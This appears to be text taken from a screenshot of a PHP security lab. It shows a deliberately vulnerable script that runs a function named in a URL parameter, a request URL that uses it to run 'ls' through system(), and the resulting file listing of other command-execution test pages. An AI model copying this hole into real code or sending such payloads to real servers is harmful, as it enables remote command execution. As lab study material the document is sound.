 <?php
$dyn_func = $_GET['dyn_func'];
$argument = $_GET['argument'];
$dyn_func($argument);
?>
localhost/security/2/CommandExecution_dynamicvar.php?dyn_func=system&argument=ls
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng yijuhua.ht
Warning: system(): CMD statement contains data that might be tainted in /var/www/sec
on line 5
CommandExecution_arraymap.php CommandExecution_createfunction.php CommandEx
CommandExecution_eval.php CommandExecution_preg_replace.php CommandExecution
CommandExecution_system_escape.php CommandExecution_unserialize.php FileInclude
PossibleFlowControl.php Redirect_header.php